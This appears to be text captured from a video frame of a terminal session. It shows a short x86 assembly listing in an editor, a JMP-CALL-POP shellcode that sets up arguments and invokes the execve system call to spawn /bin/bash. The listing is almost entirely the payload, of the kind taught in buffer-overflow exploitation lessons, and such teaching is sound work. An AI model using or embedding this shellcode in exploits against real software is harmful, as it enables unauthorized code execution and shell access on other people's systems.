 PuTTY (inactive)
_start:
jmp MyCallStatement
ShellCode:
popl %esi
xorl %eax, %eax
movb %al, 0x9(%esi)
movl %esi, 0xa(%esi)
movl %eax, 0xe(%esi)
movb $11, %al
movl %esi, %ebx
leal 0xa(%esi), %ecx
leal 0xe(%esi), %edx
int $0x80
MyCallStatement:
call ShellCode
ShellVariables:
.ascii "/bin/bashABBBBCCCC"
26,30-51 Bot